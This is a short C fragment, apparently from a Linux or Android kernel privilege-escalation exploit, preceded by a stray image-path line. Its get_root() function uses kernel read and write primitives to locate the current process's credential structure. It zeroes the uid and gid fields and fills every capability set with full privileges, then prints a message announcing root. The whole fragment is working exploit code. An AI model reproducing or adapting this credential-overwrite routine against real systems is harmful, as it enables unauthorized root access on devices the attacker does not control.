 void get_root()
{
__u64 creds = kernel_read64(prw.my_task + conf->task_struct_cred);
//do_print("OLD PRIVs: getuid() = %d getgid() = %d \n",getuid(),getgid());
__u8 buf[0x20] = {};
memset(buf,0,sizeof(buf));
kernel_write((__u64)(creds + 4),buf,sizeof(buf));
unsigned int caps[5][2] = {{0xffffffff,0x000001ff},{0xffffffff,0x000001ff},{0xffffffff,0x000001ff},{0xffffffff,0x000001ff},{0xffffffff,0x000001ff}};
__u8 newcaps[40] = {0x0};
memcpy(newcaps,caps,40);
kernel_write((__u64)(creds + 40),newcaps,sizeof(newcaps));
do_print("[+] Successfully got root: getuid() = %d getgid() = %d \n",getuid(),getgid());
}